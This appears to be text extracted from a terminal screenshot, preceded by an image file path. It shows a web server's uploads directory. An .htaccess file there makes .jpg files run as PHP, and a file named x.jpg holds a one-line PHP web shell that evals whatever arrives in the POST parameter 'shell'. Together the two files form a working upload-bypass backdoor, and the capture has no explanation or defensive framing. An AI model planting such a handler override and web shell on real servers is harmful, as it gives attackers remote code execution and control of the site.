 root@ubuntu: /home/wwwroot/default/uploads
root@ubuntu:/home/wwwroot/default/uploads# cat .htaccess
<FilesMatch \.jpg$>
    SetHandler application/x-httpd-php
</FilesMatch>
root@ubuntu:/home/wwwroot/default/uploads# cat x.jpg
<?php eval($_POST[shell]); ?>
root@ubuntu:/home/wwwroot/default/uploads#